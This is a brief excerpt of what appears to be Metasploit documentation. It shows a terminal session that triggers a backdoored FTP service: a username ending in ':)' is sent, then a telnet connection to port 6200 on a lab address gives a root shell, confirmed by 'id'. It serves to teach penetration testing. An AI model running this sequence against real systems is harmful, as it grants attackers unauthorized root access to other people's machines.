 RAPID7
PLATFORM PRODUCTS SERVICES RESOURCES COMPANY PARTNERS SIGN IN
Documentation Metasploit
6 user backdoored:)
7 331 Please specify the password.
8 pass invalid
9 ^]
10 telnet> quit
11 Connection closed.
12
13 root@ubuntu:~# telnet 192.168.99.131 6200
14 Trying 192.168.99.131...
15 Connected to 192.168.99.131.
16 Escape character is '^]'.
17 id;
18 uid=0(root) gid=0(root)